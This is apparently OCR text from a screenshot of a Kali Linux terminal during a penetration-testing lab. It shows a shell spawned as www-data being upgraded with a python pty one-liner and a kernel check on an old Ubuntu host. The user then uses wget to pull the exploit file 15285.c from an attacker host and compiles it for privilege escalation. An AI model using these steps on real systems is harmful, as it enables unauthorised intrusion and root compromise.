 1 2 3 4 2 16:09
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × kali@kali: ~ × kali@kali: ~ × kali@kali: ~/Desktop ×
^
SyntaxError: EOL while scanning string literal
$ python -c 'import pty;pty.spawn("/bin/bash"");'
File "<string>", line 1
import pty;pty.spawn("/bin/bash"");
^
SyntaxError: EOL while scanning string literal
$ python -c 'import pty;pty.spawn("bin/bash");'
www-data@ubuntu:/$ uname -a
uname -a
Linux ubuntu 2.6.35-19-generic #28-Ubuntu SMP Sun Aug 29 06:34:38 UTC 2010 x86_64 GNU/Linux
www-data@ubuntu:/$ cd tmp
cd tmp
www-data@ubuntu:/tmp$ wget http://192.168.129.129/15285.c
wget http://192.168.129.129/15285.c
--2022-10-15 18:38:20-- http://192.168.129.129/15285.c
Connecting to 192.168.129.129:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 6860 (6.7K) [text/x-csrc]
Saving to: `15285.c'
100%[======================================>] 6,860 --.-K/s in 0s
2022-10-15 18:38:20 (436 MB/s) - `15285.c' saved [6860/6860]
www-data@ubuntu:/tmp$ chmod 777 15285
chmod 777 15285
chmod: cannot access `15285': No such file or directory
www-data@ubuntu:/tmp$ chmod 777 15285.c
chmod 777 15285.c
www-data@ubuntu:/tmp$ gcc 15285.c -o 15285